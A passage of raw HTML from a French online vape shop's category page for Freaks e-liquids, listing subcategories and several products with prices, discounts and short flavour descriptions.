class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="3" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/376-freaks"> <span itemprop="name">Freaks</span> </a><meta itemprop="position" content="3"></li></ol> </nav><div class="row"><div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3"><div id="search_filters_wrapper" class="hidden-sm-down"><div id="search_filter_controls" class="hidden-md-up"> <span id="_mobile_search_filters_clear_all"></span> <button class="btn btn-secondary ok"> <i class="material-icons rtl-no-flip">&#xE876;</i> OK </button></div></div></div><div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Freaks</h1></div></div><div class="cathaut"><div id="subcategories"><div class="row"><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/377-sweet-freaks">Sweet Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/378-fifty-freaks">Fifty Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/379-flavor-freaks">Flavor Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/386-cool-freaks">Cool Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/397-freezy-freaks">Freezy Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/444-monster-freaks">Monster Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/445-mint-freaks">Mint Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/506-blend-freaks">Blend Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/507-reservoir-freaks">Reservoir Freaks</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/541-la-vape-insulaire">La Vape Insulaire</a></div></div></div><div class="subcategory-block col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-meta"><div><a class="subcategory-name" href="https://www.creation-vap.fr/625-fruity-freaks-">Fruity freaks</a></div></div></div></div></div></div><section id="products"><div><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-lg-6 col-md-3 hidden-sm-down total-products"><div class="display"><div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div><div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div></div><p>Il y a 14 des produits.</p></div><div class="col-lg-6 col-md-9"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span><div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://www.creation-vap.fr/376-freaks?order=product.sales.desc" class="select-list js-search-link" > Ventes, ordre décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/376-freaks?order=product.position.asc" class="select-list js-search-link" > Pertinence </a> <a rel="nofollow" href="https://www.creation-vap.fr/376-freaks?order=product.name.asc" class="select-list js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/376-freaks?order=product.name.desc" class="select-list js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://www.creation-vap.fr/376-freaks?order=product.price.asc" class="select-list js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/376-freaks?order=product.price.desc" class="select-list js-search-link" > Prix, décroissant </a> <a rel="nofollow" href="https://www.creation-vap.fr/376-freaks?order=product.reference.asc" class="select-list js-search-link" > Reference, A to Z </a> <a rel="nofollow" href="https://www.creation-vap.fr/376-freaks?order=product.reference.desc" class="select-list js-search-link" > Reference, Z to A </a></div></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Affichage 1-14 de 14 article(s)</div></div></div></div><div id="" class="hidden-sm-down"> <section id="js-active-search-filters" class="hide"><p class="h6 hidden-xs-up">Filtres actifs</p></section></div><div><div id="js-product-list"><div class="products"><div class="product_list grid plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3656" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/fifty-freaks/3656-e-liquide-stop-it-freaks-50ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7595-home_default/e-liquide-stop-it-freaks-50ml.jpg" alt = "E-Liquide Stop It Freaks 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7595-large_default/e-liquide-stop-it-freaks-50ml.jpg" > <span class="product-additional" data-idproduct="3656"></span> </a><ul class="product-flags"><li class="product-flag on-sale">Promo !</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="3" class="quantity_product quantity_product_3656" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3656" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3656" name="id_product_attribute"> <input type="hidden" value="3656" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3656" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3656" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3656" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3656" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/fifty-freaks/3656-e-liquide-stop-it-freaks-50ml.html">E-Liquide Stop It Freaks 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3656" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L’e-liquide Stop It 50 ml de la gamme Fifty par Freaks mêle l’intensité d’une réglisse profonde à une touche subtile de fraîcheur. Un mélange...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3518" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/fruity-freaks-/3518-e-liquide-pasteque-melon-fruity-freaks-50ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6166-home_default/e-liquide-pasteque-melon-fruity-freaks-50ml.jpg" alt = "E-Liquide Pastèque Melon Fruity Freaks 50ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6166-large_default/e-liquide-pasteque-melon-fruity-freaks-50ml.jpg" > <span class="product-additional" data-idproduct="3518"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_3518" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3518" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3518" name="id_product_attribute"> <input type="hidden" value="3518" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3518" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3518" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3518" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3518" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/fruity-freaks-/3518-e-liquide-pasteque-melon-fruity-freaks-50ml.html">E-Liquide Pastèque Melon Fruity Freaks 50ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3518" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Venez vous délecter de la somptueuse saveur de la pastèque mêlée à de la pastèque ! Remplissez vos clearomiseur d'un torrent fruité avec le liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3206" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><div class="ruptcat"> <img src="../img/horsstock.png" class="dlc" alt="Hors Stock"></div><a href="https://www.creation-vap.fr/freezy-freaks/3206-e-liquide-fraise-fruit-du-serpent-freezy-freaks.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6598-home_default/e-liquide-fraise-fruit-du-serpent-freezy-freaks.jpg" alt = "E-Liquide Fraise Fruit Du Serpent 50Ml Freezy Freaks | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6598-large_default/e-liquide-fraise-fruit-du-serpent-freezy-freaks.jpg" > <span class="product-additional" data-idproduct="3206"></span> </a><ul class="product-flags"><li class="product-flag out_of_stock">Dommage hors stock</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3206" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3206" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_3206" name="id_product_attribute"> <input type="hidden" value="3206" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3206" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3206 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3206" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3206" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freezy-freaks/3206-e-liquide-fraise-fruit-du-serpent-freezy-freaks.html">E-Liquide Fraise Fruit Du Serpent 50Ml Freezy Freaks</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3206" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Remplissez vos clearomiseurs les yeux fermés avec le e-liquide prêt à vaper Fraise Fruit Du Serpent élaboré par la marque française de e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2820" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/la-vape-insulaire/2820-e-liquide-pitayas-de-moorea-la-vape-insulaire-50ml.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6595-home_default/e-liquide-pitayas-de-moorea-la-vape-insulaire-50ml.jpg" alt = "E-Liquide Pitayas De Moorea La Vape Insulaire Freaks 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6595-large_default/e-liquide-pitayas-de-moorea-la-vape-insulaire-50ml.jpg" > <span class="product-additional" data-idproduct="2820"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_2820" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2820" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_2820" name="id_product_attribute"> <input type="hidden" value="2820" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2820" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2820" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2820" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2820" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/la-vape-insulaire/2820-e-liquide-pitayas-de-moorea-la-vape-insulaire-50ml.html">E-Liquide Pitayas De Moorea La Vape Insulaire Freaks 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2820" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque Française de e-liquides Freaks présente sa nouvelle gamme La Vape Insulaire&nbsp;et vous propose de découvrir son prêt à vaper Pitayas De...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2591" data-id-product-attribute="4248" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/freezy-freaks/2591-4248-e-liquide-pasteque-melon-freezy-freaks.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7316-home_default/e-liquide-pasteque-melon-freezy-freaks.jpg" alt = "E-Liquide Pastèque Melon Freezy Freaks 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7316-large_default/e-liquide-pasteque-melon-freezy-freaks.jpg" > <span class="product-additional" data-idproduct="2591"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2591" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2591" name="minimal_quantity"> <input type="hidden" value="4248" class="id_product_attribute id_product_attribute_2591" name="id_product_attribute"> <input type="hidden" value="2591" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2591" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2591 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2591" data-id-product-attribute="4248" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2591" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/freezy-freaks/2591-4248-e-liquide-pasteque-melon-freezy-freaks.html#/25-taux-0_mg">E-Liquide Pastèque Melon Freezy Freaks 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2591" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous présentons&nbsp;le e-liquide prêt à vaper Pastèque Melon fabriqué par Freaks pour sa gamme Freezy au goût frais et fruité de mélange de melon...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2544" data-id-product-attribute="4217" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/promos/2544-4217-e-liquide-stop-it-fifty-freaks.html#/26-taux-3_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7318-home_default/e-liquide-stop-it-fifty-freaks.jpg" alt = "E-Liquide Stop It Fifty Freaks 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7318-large_default/e-liquide-stop-it-fifty-freaks.jpg" > <span class="product-additional" data-idproduct="2544"></span> </a><ul class="product-flags"><li class="product-flag on-sale">Promo !</li><li class="product-flag discount">-30%</li></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_2544" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2544" name="minimal_quantity"> <input type="hidden" value="4217" class="id_product_attribute id_product_attribute_2544" name="id_product_attribute"> <input type="hidden" value="2544" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2544" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2544 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2544" data-id-product-attribute="4217" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2544" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/promos/2544-4217-e-liquide-stop-it-fifty-freaks.html#/26-taux-3_mg">E-Liquide Stop It Fifty Freaks 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2544" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix habituel</span> <span class="regular-price">4,90&nbsp;€</span> <span class="discount-percentage">-30%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.43">3,43&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">L’e-liquide Stop It 10 ml de Freaks, issu de la gamme Fifty, marie la puissance aromatique de la réglisse à une touche subtile de fraîcheur. Un...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2500" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/blend-freaks/2500-e-liquide-classico-m-50-ml-blend-freaks.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7317-home_default/e-liquide-classico-m-50-ml-blend-freaks.jpg" alt = "E-Liquide Classico M 